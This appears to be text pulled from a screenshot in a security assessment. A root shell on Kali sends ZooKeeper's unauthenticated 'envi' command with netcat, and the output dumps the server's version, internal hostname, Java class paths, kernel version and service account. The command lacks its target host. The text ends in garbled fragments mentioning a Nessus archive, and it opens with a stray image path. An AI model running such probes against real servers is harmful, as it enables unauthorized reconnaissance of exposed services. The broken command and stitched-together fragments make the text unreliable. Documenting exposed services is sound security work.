 root@kali:~# echo envi | nc 2181
Environment:
zookeeper.version=3.4.5-cdh5.2.0--1, built on 10/11/2014 20:49 GMT
host.name=ossdatakafka01
java.version=1.7.0_45
java.vendor=Oracle Corporation
java.home=/usr/lib/jvm/java-1.7.0-openjdk-1.7.0.45.x86_64/jre
java.class.path=/app/chda/zookeeper-3.4.5-cdh5.2.0/bin/../build/classes:/app/chda/zookeeper-3.4.5-
cdh5.2.0/bin/../build/lib/*.jar:/app/chda/zookeeper-3.4.5-cdh5.2.0/bin/../share/zookeeper/zookeepe
r-3.4.5-cdh5.2.0.jar:/app/chda/zookeeper-3.4.5-cdh5.2.0/bin/../share/zookeeper/slf4j-log4j12-1.7.5
.jar:/app/chda/zookeeper-3.4.5-cdh5.2.0/bin/../share/zookeeper/slf4j-api-1.7.5.jar:/app/chda/zooke
eper-3.4.5-cdh5.2.0/bin/../share/zookeeper/netty-3.2.2.Final.jar:/app/chda/zookeeper-3.4.5-cdh5.2.
0/bin/../share/zookeeper/log4j-1.2.16.jar:/app/chda/zookeeper-3.4.5-cdh5.2.0/bin/../share/zookeepe
r/jline-0.9.94.jar:/app/chda/zookeeper-3.4.5-cdh5.2.0/bin/../src/java/lib/*.jar:/app/chda/zookeepe
r-3.4.5-cdh5.2.0/bin/../conf:
java.library.path=/usr/java/packages/lib/amd64:/usr/lib64:/lib64:/lib:/usr/lib
java.io.tmpdir=/tmp
java.compiler=<NA>
os.name=Linux
os.arch=amd64
os.version=2.6.32-431.el6.x86_64
user.name=chda
user.home=/app/chda
user.dir=/app/chda/zookeeper-3.4.5-cdh5.2.0/bin
TGZ
nessus.tar.
gz
Backgroun
}
;